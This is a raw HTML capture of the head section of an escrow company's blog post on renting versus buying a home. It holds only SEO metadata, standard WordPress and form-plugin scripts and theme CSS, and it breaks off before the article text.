

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.oakwoodescrow.com/that-age-old-question-should-i-rent-or-buy-the-advantages-of-each/
body_size: 142642
content:
<!DOCTYPE html>
<html dir="ltr" lang="en-US"
	prefix="og: https://ogp.me/ns#" >
<head>
<meta charset="UTF-8">
<script>
var gform;gform||(document.addEventListener("gform_main_scripts_loaded",function(){gform.scriptsLoaded=!0}),window.addEventListener("DOMContentLoaded",function(){gform.domLoaded=!0}),gform={domLoaded:!1,scriptsLoaded:!1,initializeOnLoaded:function(o){gform.domLoaded&&gform.scriptsLoaded?o():!gform.domLoaded&&gform.scriptsLoaded?window.addEventListener("DOMContentLoaded",o):document.addEventListener("gform_main_scripts_loaded",o)},hooks:{action:{},filter:{}},addAction:function(o,n,r,t){gform.addHook("action",o,n,r,t)},addFilter:function(o,n,r,t){gform.addHook("filter",o,n,r,t)},doAction:function(o){gform.doHook("action",o,arguments)},applyFilters:function(o){return gform.doHook("filter",o,arguments)},removeAction:function(o,n){gform.removeHook("action",o,n)},removeFilter:function(o,n,r){gform.removeHook("filter",o,n,r)},addHook:function(o,n,r,t,i){null==gform.hooks[o][n]&&(gform.hooks[o][n]=[]);var e=gform.hooks[o][n];null==i&&(i=n+"_"+e.length),gform.hooks[o][n].push({tag:i,callable:r,priority:t=null==t?10:t})},doHook:function(n,o,r){var t;if(r=Array.prototype.slice.call(r,1),null!=gform.hooks[n][o]&&((o=gform.hooks[n][o]).sort(function(o,n){return o.priority-n.priority}),o.forEach(function(o){"function"!=typeof(t=o.callable)&&(t=window[t]),"action"==n?t.apply(null,r):r[0]=t.apply(null,r)})),"filter"==n)return r[0]},removeHook:function(o,n,t,i){var r;null!=gform.hooks[o][n]&&(r=(r=gform.hooks[o][n]).filter(function(o,n,r){return!!(null!=i&&i!=o.tag||null!=t&&t!=o.priority)}),gform.hooks[o][n]=r)}});
</script>

<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">

<title>That Age-Old Question—Should I Rent or Buy? The Advantages of Each | Oakwood Escrow</title>

		<!-- All in One SEO Pro 4.4.0 - aioseo.com -->
		<meta name="description" content="You&#039;re pondering between taking advantage of the real estate market and buying a home, or waiting it out with renting. Learn the advantages of each." />
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://www.oakwoodescrow.com/that-age-old-question-should-i-rent-or-buy-the-advantages-of-each/" />
		<meta name="generator" content="All in One SEO Pro (AIOSEO) 4.4.0" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="Oakwood Escrow" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="That Age-Old Question—Should I Rent or Buy? The Advantages of Each | Oakwood Escrow" />
		<meta property="og:description" content="You&#039;re pondering between taking advantage of the real estate market and buying a home, or waiting it out with renting. Learn the advantages of each." />
		<meta property="og:url" content="https://www.oakwoodescrow.com/that-age-old-question-should-i-rent-or-buy-the-advantages-of-each/" />
		<meta property="og:image" content="https://oakwoodescrow.com/wp-content/uploads/2019/07/OakwoodLogo19.png" />
		<meta property="og:image:secure_url" content="https://oakwoodescrow.com/wp-content/uploads/2019/07/OakwoodLogo19.png" />
		<meta property="article:tag" content="oakwood blog" />
		<meta property="article:tag" content="advantages to buying home" />
		<meta property="article:tag" content="advantages to purchasing home" />
		<meta property="article:tag" content="buying a home" />
		<meta property="article:tag" content="home ownership" />
		<meta property="article:tag" content="purchasing a home" />
		<meta property="article:published_time" content="2019-12-27T21:03:24+00:00" />
		<meta property="article:modified_time" content="2020-06-03T15:19:22+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="That Age-Old Question—Should I Rent or Buy? The Advantages of Each | Oakwood Escrow" />
		<meta name="twitter:description" content="You&#039;re pondering between taking advantage of the real estate market and buying a home, or waiting it out with renting. Learn the advantages of each." />
		<meta name="twitter:image" content="https://oakwoodescrow.com/wp-content/uploads/2019/07/OakwoodLogo19.png" />
		<meta name="google" content="nositelinkssearchbox" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"Article","@id":"https:\/\/www.oakwoodescrow.com\/that-age-old-question-should-i-rent-or-buy-the-advantages-of-each\/#article","name":"That Age-Old Question\u2014Should I Rent or Buy? The Advantages of Each | Oakwood Escrow","headline":"That Age-Old Question\u2014Should I Rent or Buy? The Advantages of Each","author":{"@id":"https:\/\/www.oakwoodescrow.com\/author\/oakwoodescrow\/#author"},"publisher":{"@id":"https:\/\/www.oakwoodescrow.com\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/www.oakwoodescrow.com\/wp-content\/uploads\/2019\/07\/OakwoodLogo19.png","@id":"https:\/\/www.oakwoodescrow.com\/#articleImage","width":396,"height":256,"caption":"Escrow Company San Diego"},"datePublished":"2019-12-27T21:03:24-08:00","dateModified":"2020-06-03T15:19:22-07:00","inLanguage":"en-US","mainEntityOfPage":{"@id":"https:\/\/www.oakwoodescrow.com\/that-age-old-question-should-i-rent-or-buy-the-advantages-of-each\/#webpage"},"isPartOf":{"@id":"https:\/\/www.oakwoodescrow.com\/that-age-old-question-should-i-rent-or-buy-the-advantages-of-each\/#webpage"},"articleSection":"Oakwood Blog, advantages to buying home, advantages to purchasing home, buying a home, home ownership, purchasing a home"},{"@type":"BreadcrumbList","@id":"https:\/\/www.oakwoodescrow.com\/that-age-old-question-should-i-rent-or-buy-the-advantages-of-each\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.oakwoodescrow.com\/#listItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/www.oakwoodescrow.com\/","name":"Home","description":"The premier provider of Escrow Services. To raise the expectations of our industry, to strive to provide consumers with operational excellence","url":"https:\/\/www.oakwoodescrow.com\/"},"nextItem":"https:\/\/www.oakwoodescrow.com\/that-age-old-question-should-i-rent-or-buy-the-advantages-of-each\/#listItem"},{"@type":"ListItem","@id":"https:\/\/www.oakwoodescrow.com\/that-age-old-question-should-i-rent-or-buy-the-advantages-of-each\/#listItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/www.oakwoodescrow.com\/that-age-old-question-should-i-rent-or-buy-the-advantages-of-each\/","name":"That Age-Old Question\u2014Should I Rent or Buy? The Advantages of Each","description":"You're pondering between taking advantage of the real estate market and buying a home, or waiting it out with renting. Learn the advantages of each.","url":"https:\/\/www.oakwoodescrow.com\/that-age-old-question-should-i-rent-or-buy-the-advantages-of-each\/"},"previousItem":"https:\/\/www.oakwoodescrow.com\/#listItem"}]},{"@type":"Organization","@id":"https:\/\/www.oakwoodescrow.com\/#organization","name":"Oakwood Escrow","url":"https:\/\/www.oakwoodescrow.com\/","logo":{"@type":"ImageObject","url":"https:\/\/www.oakwoodescrow.com\/wp-content\/uploads\/2019\/07\/OakwoodLogo19.png","@id":"https:\/\/www.oakwoodescrow.com\/#organizationLogo","width":396,"height":256,"caption":"Escrow Company San Diego"},"image":{"@id":"https:\/\/www.oakwoodescrow.com\/#organizationLogo"}},{"@type":"Person","@id":"https:\/\/www.oakwoodescrow.com\/author\/oakwoodescrow\/#author","url":"https:\/\/www.oakwoodescrow.com\/author\/oakwoodescrow\/","name":"oakwoodescrow","image":{"@type":"ImageObject","@id":"https:\/\/www.oakwoodescrow.com\/that-age-old-question-should-i-rent-or-buy-the-advantages-of-each\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/72525d66037edfafe80b63c1790549f4?s=96&d=mm&r=g","width":96,"height":96,"caption":"oakwoodescrow"}},{"@type":"WebPage","@id":"https:\/\/www.oakwoodescrow.com\/that-age-old-question-should-i-rent-or-buy-the-advantages-of-each\/#webpage","url":"https:\/\/www.oakwoodescrow.com\/that-age-old-question-should-i-rent-or-buy-the-advantages-of-each\/","name":"That Age-Old Question\u2014Should I Rent or Buy? The Advantages of Each | Oakwood Escrow","description":"You're pondering between taking advantage of the real estate market and buying a home, or waiting it out with renting. Learn the advantages of each.","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/www.oakwoodescrow.com\/#website"},"breadcrumb":{"@id":"https:\/\/www.oakwoodescrow.com\/that-age-old-question-should-i-rent-or-buy-the-advantages-of-each\/#breadcrumblist"},"author":{"@id":"https:\/\/www.oakwoodescrow.com\/author\/oakwoodescrow\/#author"},"creator":{"@id":"https:\/\/www.oakwoodescrow.com\/author\/oakwoodescrow\/#author"},"datePublished":"2019-12-27T21:03:24-08:00","dateModified":"2020-06-03T15:19:22-07:00"},{"@type":"WebSite","@id":"https:\/\/www.oakwoodescrow.com\/#website","url":"https:\/\/www.oakwoodescrow.com\/","name":"Oakwood Escrow","description":"San Diego Escrow","inLanguage":"en-US","publisher":{"@id":"https:\/\/www.oakwoodescrow.com\/#organization"}}]}
		</script>
		<!-- All in One SEO Pro -->


<!-- This site is optimized with the Yoast SEO plugin v12.9.1 - https://yoast.com/wordpress/plugins/seo/ -->
<meta name="description" content="Are you trying to find the pros and cons of renting vs buying in the current economy? Here&#039;s a quick summary of the advantages of each. Then you decide, rent or buy?"/>
<meta name="robots" content="max-snippet:-1, max-image-preview:large, max-video-preview:-1"/>
<link rel="canonical" href="https://www.oakwoodescrow.com/that-age-old-question-should-i-rent-or-buy-the-advantages-of-each/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="That Age-Old Question—Should I Rent or Buy? The Advantages of Each" />
<meta property="og:description" content="Are you trying to find the pros and cons of renting vs buying in the current economy? Here&#039;s a quick summary of the advantages of each. Then you decide, rent or buy?" />
<meta property="og:url" content="https://www.oakwoodescrow.com/that-age-old-question-should-i-rent-or-buy-the-advantages-of-each/" />
<meta property="og:site_name" content="Oakwood Escrow" />
<meta property="article:tag" content="advantages to buying home" />
<meta property="article:tag" content="advantages to purchasing home" />
<meta property="article:tag" content="buying a home" />
<meta property="article:tag" content="home ownership" />
<meta property="article:tag" content="purchasing a home" />
<meta property="article:section" content="Oakwood Blog" />
<meta property="article:published_time" content="2019-12-27T21:03:24+00:00" />
<meta property="article:modified_time" content="2020-06-03T15:19:22+00:00" />
<meta property="og:updated_time" content="2020-06-03T15:19:22+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:description" content="Are you trying to find the pros and cons of renting vs buying in the current economy? Here&#039;s a quick summary of the advantages of each. Then you decide, rent or buy?" />
<meta name="twitter:title" content="That Age-Old Question—Should I Rent or Buy? The Advantages of Each" />
<script type='application/ld+json' class='yoast-schema-graph yoast-schema-graph--main'>{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://www.oakwoodescrow.com/#website","url":"https://www.oakwoodescrow.com/","name":"Oakwood Escrow","description":"San Diego Escrow","potentialAction":{"@type":"SearchAction","target":"https://www.oakwoodescrow.com/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"WebPage","@id":"https://www.oakwoodescrow.com/that-age-old-question-should-i-rent-or-buy-the-advantages-of-each/#webpage","url":"https://www.oakwoodescrow.com/that-age-old-question-should-i-rent-or-buy-the-advantages-of-each/","inLanguage":"en-US","name":"That Age-Old Question\u2014Should I Rent or Buy? The Advantages of Each","isPartOf":{"@id":"https://www.oakwoodescrow.com/#website"},"datePublished":"2019-12-27T21:03:24+00:00","dateModified":"2020-06-03T15:19:22+00:00","author":{"@id":"https://www.oakwoodescrow.com/#/schema/person/1124ec92de92ff158547e31c04c1e719"},"description":"Are you trying to find the pros and cons of renting vs buying in the current economy? Here's a quick summary of the advantages of each. Then you decide, rent or buy?"},{"@type":["Person"],"@id":"https://www.oakwoodescrow.com/#/schema/person/1124ec92de92ff158547e31c04c1e719","name":"oakwoodescrow","image":{"@type":"ImageObject","@id":"https://www.oakwoodescrow.com/#authorlogo","url":"https://secure.gravatar.com/avatar/72525d66037edfafe80b63c1790549f4?s=96&d=mm&r=g","caption":"oakwoodescrow"},"sameAs":[]}]}</script>
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Oakwood Escrow &raquo; Feed" href="https://www.oakwoodescrow.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Oakwood Escrow &raquo; Comments Feed" href="https://www.oakwoodescrow.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Oakwood Escrow &raquo; That Age-Old Question—Should I Rent or Buy? The Advantages of Each Comments Feed" href="https://www.oakwoodescrow.com/that-age-old-question-should-i-rent-or-buy-the-advantages-of-each/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.oakwoodescrow.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.9.3"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style>
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='astra-theme-css-css'  href='https://www.oakwoodescrow.com/wp-content/themes/astra/assets/css/minified/style.min.css?ver=2.1.2' media='all' />
<style id='astra-theme-css-inline-css'>
html{font-size:93.75%;}a,.page-title{color:#af9c6e;}a:hover,a:focus{color:#3a3a3a;}body,button,input,select,textarea{font-family:'Open Sans',sans-serif;font-weight:400;font-size:15px;font-size:1rem;}blockquote{color:#a7a7a7;}h1,.entry-content h1,h2,.entry-content h2,h3,.entry-content h3,h4,.entry-content h4,h5,.entry-content h5,h6,.entry-content h6,.site-title,.site-title a{font-family:inherit;font-weight:inherit;}.site-title{font-size:35px;font-size:2.3333333333333rem;}header .site-logo-img .custom-logo-link img{max-width:300px;}.astra-logo-svg{width:300px;}.ast-archive-description .ast-archive-title{font-size:16px;font-size:1.0666666666667rem;}.site-header .site-description{font-size:15px;font-size:1rem;}.entry-title{font-size:18px;font-size:1.2rem;}.comment-reply-title{font-size:24px;font-size:1.6rem;}.ast-comment-list #cancel-comment-reply-link{font-size:15px;font-size:1rem;}h1,.entry-content h1{font-size:40px;font-size:2.6666666666667rem;}h2,.entry-content h2{font-size:30px;font-size:2rem;}h3,.entry-content h3{font-size:25px;font-size:1.6666666666667rem;}h4,.entry-content h4{font-size:20px;font-size:1.3333333333333rem;}h5,.entry-content h5{font-size:18px;font-size:1.2rem;}h6,.entry-content h6{font-size:16px;font-size:1.0666666666667rem;}.ast-single-post .entry-title,.page-title{font-size:30px;font-size:2rem;}#secondary,#secondary button,#secondary input,#secondary select,#secondary textarea{font-size:15px;font-size:1rem;}::selection{background-color:#938966;color:#000000;}body,h1,.entry-title a,.entry-content h1,h2,.entry-content h2,h3,.entry-content h3,h4,.entry-content h4,h5,.entry-content h5,h6,.entry-content h6,.wc-block-grid__product-title{color:#f2f2f2;}.tagcloud a:hover,.tagcloud a:focus,.tagcloud a.current-item{color:#000000;border-color:#af9c6e;background-color:#af9c6e;}.main-header-menu a,.ast-header-custom-item a{color:#f2f2f2;}.main-header-menu li:hover > a,.main-header-menu li:hover > .ast-menu-toggle,.main-header-menu .ast-masthead-custom-menu-items a:hover,.main-header-menu li.focus > a,.main-header-menu li.focus > .ast-menu-toggle,.main-header-menu .current-menu-item > a,.main-header-menu .current-menu-ancestor > a,.main-header-menu .current_page_item > a,.main-header-menu .current-menu-item > .ast-menu-toggle,.main-header-menu .current-menu-ancestor > .ast-menu-toggle,.main-header-menu .current_page_item > .ast-menu-toggle{color:#af9c6e;}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,textarea:focus{border-color:#af9c6e;}input[type="radio"]:checked,input[type=reset],input[type="checkbox"]:checked,input[type="checkbox"]:hover:checked,input[type="checkbox"]:focus:checked,input[type=range]::-webkit-slider-thumb{border-color:#af9c6e;background-color:#af9c6e;box-shadow:none;}.site-footer a:hover + .post-count,.site-footer a:focus + .post-count{background:#af9c6e;border-color:#af9c6e;}.ast-small-footer > .ast-footer-overlay{background-color:#333333;}.ast-small-footer a{color:#ffffff;}.ast-small-footer a:hover{color:#af9c6e;}.footer-adv .footer-adv-overlay{border-top-style:solid;border-top-color:#222222;}.ast-comment-meta{line-height:1.666666667;font-size:12px;font-size:0.8rem;}.single .nav-links .nav-previous,.single .nav-links .nav-next,.single .ast-author-details .author-title,.ast-comment-meta{color:#af9c6e;}.menu-toggle,button,.ast-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"]{border-radius:2px;padding:10px 40px;color:#000000;border-color:#938966;background-color:#938966;}button:focus,.menu-toggle:hover,button:hover,.ast-button:hover,.button:hover,input[type=reset]:hover,input[type=reset]:focus,input#submit:hover,input#submit:focus,input[type="button"]:hover,input[type="button"]:focus,input[type="submit"]:hover,input[type="submit"]:focus{color:#ffffff;border-color:#3a3a3a;background-color:#3a3a3a;}.entry-meta,.entry-meta *{line-height:1.45;color:#af9c6e;}.entry-meta a:hover,.entry-meta a:hover *,.entry-meta a:focus,.entry-meta a:focus *{color:#3a3a3a;}.ast-404-layout-1 .ast-404-text{font-size:200px;font-size:13.333333333333rem;}.widget-title{font-size:21px;font-size:1.4rem;color:#f2f2f2;}#cat option,.secondary .calendar_wrap thead a,.secondary .calendar_wrap thead a:visited{color:#af9c6e;}.secondary .calendar_wrap #today,.ast-progress-val span{background:#af9c6e;}.secondary a:hover + .post-count,.secondary a:focus + .post-count{background:#af9c6e;border-color:#af9c6e;}.calendar_wrap #today > a{color:#000000;}.ast-pagination a,.page-links .page-link,.single .post-navigation a{color:#af9c6e;}.ast-pagination a:hover,.ast-pagination a:focus,.ast-pagination > span:hover:not(.dots),.ast-pagination > span.current,.page-links > .page-link,.page-links .page-link:hover,.post-navigation a:hover{color:#3a3a3a;}.ast-header-break-point .ast-mobile-menu-buttons-minimal.menu-toggle{background:transparent;color:#938966;}.ast-header-break-point .ast-mobile-menu-buttons-outline.menu-toggle{background:transparent;border:1px solid #938966;color:#938966;}.ast-header-break-point .ast-mobile-menu-buttons-fill.menu-toggle{background:#938966;}.main-header-bar .button-custom-menu-item .ast-custom-button-link .ast-custom-button{color:#ffffff;border-style:solid;border-top-width:0px;border-right-width:0px;border-left-width:0px;border-bottom-width:0px;}.ast-theme-transparent-header .main-header-bar .button-custom-menu-item .ast-custom-button-link .ast-custom-button{border-style:solid;}@media (min-width:545px){.ast-page-builder-template .comments-area,.single.ast-page-builder-template .entry-header,.single.ast-page-builder-template .post-navigation{max-width:1240px;margin-left:auto;margin-right:auto;}}body,.ast-separate-container{background-color:#1c1c1c;}@media (max-width:768px){.ast-archive-description .ast-archive-title{font-size:40px;}.entry-title{font-size:30px;}h1,.entry-content h1{font-size:30px;}h2,.entry-content h2{font-size:25px;}h3,.entry-content h3{font-size:20px;}.ast-single-post .entry-title,.page-title{font-size:30px;}#masthead .site-logo-img .custom-logo-link img{max-width:170px;}.astra-logo-svg{width:170px;}.ast-header-break-point .site-logo-img .custom-mobile-logo-link img{max-width:170px;}}@media (max-width:544px){.ast-archive-description .ast-archive-title{font-size:40px;}.entry-title{font-size:30px;}h1,.entry-content h1{font-size:30px;}h2,.entry-content h2{font-size:25px;}h3,.entry-content h3{font-size:20px;}.ast-single-post .entry-title,.page-title{font-size:30px;}.ast-header-break-point .site-branding img,.ast-header-break-point #masthead .site-logo-img .custom-logo-link img{max-width:140px;}.astra-logo-svg{width:140px;}.ast-header-break-point .site-logo-img .custom-mobile-logo-link img{max-width:140px;}}@media (max-width:768px){html{font-size:85.5%;}}@media (max-width:544px){html{font-size:85.5%;}}@media (min-width:769px){.ast-container{max-width:1240px;}}@font-face {font-family: "Astra";src: url( https://www.oakwoodescrow.com/wp-content/themes/astra/assets/fonts/astra.woff) format("woff"),url( https://www.oakwoodescrow.com/wp-content/themes/astra/assets/fonts/astra.ttf) format("truetype"),url( https://www.oakwoodescrow.com/wp-content/themes/astra/assets/fonts/astra.svg#astra) format("svg");font-weight: normal;font-style: normal;font-display: fallback;}@media (max-width:921px) {.main-header-bar .main-header-bar-navigation{display:none;}}.ast-desktop .main-header-menu.submenu-with-border .sub-menu,.ast-desktop .main-header-menu.submenu-with-border .children,.ast-desktop .main-header-menu.submenu-with-border .astra-full-megamenu-wrapper{border-color:#938966;}.ast-desktop .main-header-menu.submenu-with-border .sub-menu,.ast-desktop .main-header-menu.submenu-with-border .children{border-top-width:2px;border-right-width:0px;border-left-width:0px;border-bottom-width:0px;border-style:solid;}.ast-desktop .main-header-menu.submenu-with-border .sub-menu .sub-menu,.ast-desktop .main-header-menu.submenu-with-border .children .children{top:-2px;}.ast-desktop .main-header-menu.submenu-with-border .sub-menu a,.ast-desktop .main-header-menu.submenu-with-border .children a{border-bottom-width:1px;border-style:solid;border-color:#efefef;}@media (min-width:769px){.main-header-menu .sub-menu li.ast-left-align-sub-menu:hover > ul,.main-header-menu .sub-menu li.ast-left-align-sub-menu.focus > ul{margin-left:-0px;}}.ast-small-footer{border-top-style:solid;border-top-width:1px;border-top-color:#7a7a7a;}.ast-small-footer-wrap{text-align:center;}@media (max-width:920px){.ast-404-layout-1 .ast-404-text{font-size:100px;font-size:6.6666666666667rem;}}#masthead .ast-container,.ast-header-breadcrumb .ast-container{max-width:100%;padding-left:35px;padding-right:35px;}@media (max-width:921px){#masthead .ast-container,.ast-header-breadcrumb .ast-container{padding-left:20px;padding-right:20px;}}#masthead .ast-container,.ast-header-breadcrumb .ast-container{max-width:100%;padding-left:35px;padding-right:35px;}@media (max-width:921px){#masthead .ast-container,.ast-header-breadcrumb .ast-container{padding-left:20px;padding-right:20px;}}@media (min-width:769px){.ast-theme-transparent-header #masthead{position:absolute;left:0;right:0;}.ast-theme-transparent-header .main-header-bar,.ast-theme-transparent-header.ast-header-break-point .main-header-bar{background:none;}body.elementor-editor-active.ast-theme-transparent-header #masthead,.fl-builder-edit .ast-theme-transparent-header #masthead,body.vc_editor.ast-theme-transparent-header #masthead{z-index:0;}.ast-header-break-point.ast-replace-site-logo-transparent.ast-theme-transparent-header .custom-mobile-logo-link{display:none;}.ast-header-break-point.ast-replace-site-logo-transparent.ast-theme-transparent-header .transparent-custom-logo{display:inline-block;}.ast-theme-transparent-header .ast-above-header{background-image:none;background-color:transparent;}.ast-theme-transparent-header .ast-below-header{background-image:none;background-color:transparent;}}@media (max-width:768px){.ast-theme-transparent-header #masthead{position:absolute;left:0;right:0;}.ast-theme-transparent-header .main-header-bar,.ast-theme-transparent-header.ast-header-break-point .main-header-bar{background:none;}body.elementor-editor-active.ast-theme-transparent-header #masthead,.fl-builder-edit .ast-theme-transparent-header #masthead,body.vc_editor.ast-theme-transparent-header #masthead{z-index:0;}.ast-header-break-point.ast-replace-site-logo-transparent.ast-theme-transparent-header .custom-mobile-logo-link{display:none;}.ast-header-break-point.ast-replace-site-logo-transparent.ast-theme-transparent-header .transparent-custom-logo{display:inline-block;}.ast-theme-transparent-header .ast-above-header{background-image:none;background-color:transparent;}.ast-theme-transparent-header .ast-below-header{background-image:none;background-color:transparent;}}.ast-theme-transparent-header .main-header-bar,.ast-theme-transparent-header .site-header{border-bottom-width:0;}.ast-breadcrumbs .trail-browse,.ast-breadcrumbs .trail-items,.ast-breadcrumbs .trail-items li{display:inline-block;margin:0;padding:0;border:none;background:inherit;text-indent:0;}.ast-breadcrumbs .trail-browse{font-size:inherit;font-style:inherit;font-weight:inherit;color:inherit;}.ast-breadcrumbs .trail-items{list-style:none;}.trail-items li::after{padding:0 0.3em;content:"»";}.trail-items li:last-of-type::after{display:none;}.ast-header-break-point .site-header{border-bottom-width:1px;border-bottom-color:#efefef;}@media (min-width:769px){.main-header-bar{border-bottom-width:1px;border-bottom-color:#efefef;}}.ast-safari-browser-less-than-11 .main-header-menu .menu-item,.ast-safari-browser-less-than-11 .main-header-bar .ast-masthead-custom-menu-items{display:block;}.main-header-menu .menu-item,.main-header-bar .ast-masthead-custom-menu-items{-js-display:flex;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-moz-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-moz-box-orient:vertical;-moz-box-direction:normal;-ms-flex-direction:column;flex-direction:column;}.main-header-menu > .menu-item > a{height:100%;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;-js-display:flex;display:flex;}.ast-primary-menu-disabled .main-header-bar .ast-masthead-custom-menu-items{flex:unset;}.ast-desktop .astra-menu-animation-slide-up>.menu-item>.astra-full-megamenu-wrapper,.ast-desktop .astra-menu-animation-slide-up>.menu-item>.sub-menu,.ast-desktop .astra-menu-animation-slide-up>.menu-item>.sub-menu .sub-menu{opacity:0;visibility:hidden;transform:translateY(.5em);transition:visibility .2s ease,transform .2s ease}.ast-desktop .astra-menu-animation-slide-up>.menu-item .menu-item.focus>.sub-menu,.ast-desktop .astra-menu-animation-slide-up>.menu-item .menu-item:hover>.sub-menu,.ast-desktop .astra-menu-animation-slide-up>.menu-item.focus>.astra-full-megamenu-wrapper,.ast-desktop .astra-menu-animation-slide-up>.menu-item.focus>.sub-menu,.ast-desktop .astra-menu-animation-slide-up>.menu-item:hover>.astra-full-megamenu-wrapper,.ast-desktop .astra-menu-animation-slide-up>.menu-item:hover>.sub-menu{opacity:1;visibility:visible;transform:translateY(0);transition:opacity .2s ease,visibility .2s ease,transform .2s ease}.ast-desktop .astra-menu-animation-slide-up>.full-width-mega.menu-item.focus>.astra-full-megamenu-wrapper,.ast-desktop .astra-menu-animation-slide-up>.full-width-mega.menu-item:hover>.astra-full-megamenu-wrapper{-js-display:flex;display:flex}.ast-desktop .astra-menu-animation-slide-down>.menu-item>.astra-full-megamenu-wrapper,.ast-desktop .astra-menu-animation-slide-down>.menu-item>.sub-menu,.ast-desktop .astra-menu-animation-slide-down>.menu-item>.sub-menu .sub-menu{opacity:0;visibility:hidden;transform:translateY(-.5em);transition:visibility .2s ease,transform .2s ease}.ast-desktop .astra-menu-animation-slide-down>.menu-item .menu-item.focus>.sub-menu,.ast-desktop .astra-menu-animation-slide-down>.menu-item .menu-item:hover>.sub-menu,.ast-desktop .astra-menu-animation-slide-down>.menu-item.focus>.astra-full-megamenu-wrapper,.ast-desktop .astra-menu-animation-slide-down>.menu-item.focus>.sub-menu,.ast-desktop .astra-menu-animation-slide-down>.menu-item:hover>.astra-full-megamenu-wrapper,.ast-desktop .astra-menu-animation-slide-down>.menu-item:hover>.sub-menu{opacity:1;visibility:visible;transform:translateY(0);transition:opacity .2s ease,visibility .2s ease,transform .2s ease}.ast-desktop .astra-menu-animation-slide-down>.full-width-mega.menu-item.focus>.astra-full-megamenu-wrapper,.ast-desktop .astra-menu-animation-slide-down>.full-width-mega.menu-item:hover>.astra-full-megamenu-wrapper{-js-display:flex;display:flex}.ast-desktop .astra-menu-animation-fade>.menu-item>.astra-full-megamenu-wrapper,.ast-desktop .astra-menu-animation-fade>.menu-item>.sub-menu,.ast-desktop .astra-menu-animation-fade>.menu-item>.sub-menu .sub-menu{opacity:0;visibility:hidden;transition:opacity ease-in-out .3s}.ast-desktop .astra-menu-animation-fade>.menu-item .menu-item.focus>.sub-menu,.ast-desktop .astra-menu-animation-fade>.menu-item .menu-item:hover>.sub-menu,.ast-desktop .astra-menu-animation-fade>.menu-item.focus>.astra-full-megamenu-wrapper,.ast-desktop .astra-menu-animation-fade>.menu-item.focus>.sub-menu,.ast-desktop .astra-menu-animation-fade>.menu-item:hover>.astra-full-megamenu-wrapper,.ast-desktop .astra-menu-animation-fade>.menu-item:hover>.sub-menu{opacity:1;visibility:visible;transition:opacity ease-in-out .3s}.ast-desktop 